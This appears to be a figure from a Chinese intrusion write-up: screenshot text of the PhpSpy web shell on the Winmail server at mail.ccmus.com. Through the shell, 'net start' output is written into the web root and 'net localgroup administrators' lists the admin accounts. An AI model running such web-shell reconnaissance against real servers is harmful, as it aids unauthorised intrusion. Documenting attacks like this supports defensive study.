 http://mail.ccmus.com
PhpSpy -
Parameter
/c net start > G:/Winmail/server/webmail/www/log.txt
Execute
Execute Command »
Use phpfunc
Command
net localgroup administrators
Execute
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
--------------------------------------------------------------------------------
Administrator
SQLdebugger
Support
temp
命令成功完成。
Copyright (C) 2004-2008 Security Angel Team [S4T] All Rights Reserved.
Processed in 0.080071 second(s)
完成
图 5 查看系统管理员组